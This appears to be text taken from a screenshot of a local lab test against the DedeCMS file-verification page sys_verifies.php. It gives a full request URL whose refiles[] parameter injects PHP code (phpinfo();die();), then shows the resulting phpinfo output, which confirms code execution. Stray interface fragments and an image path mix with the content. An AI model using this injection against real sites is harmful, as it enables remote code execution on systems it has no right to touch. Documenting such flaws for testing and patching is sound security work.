 文件效验程序--下载更新文件
192.168.183.139/Dede/uploads/dede/sys_verifies.php?action=getfiles&refiles[]=123&refiles[]=\";phpinfo();die();//
0
Google 翻译
Google 翻译
移动设备上的书签
文件校验操作 >> 下载差异文件
返回系统主页
下载的文件临时存放在文件夹(../data/5c7c8fb3415e8fbe)内，如果某些基础类有重要的改动导致更新中途中错，您可以从这文件夹提取文件手工更新。
本次升级需要在下面文件夹写入更新文件，请注意文件夹是否有写入权限：
../ 状态：[√正常]
../";phpinfo();die();/ 状态：[×不可写]
进行状态：
[增大] [缩小]
PHP Version 5.4.45
php
System Windows NT DESKTOP-OP2IIPS 6.2 build 9200 (Windows 8) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled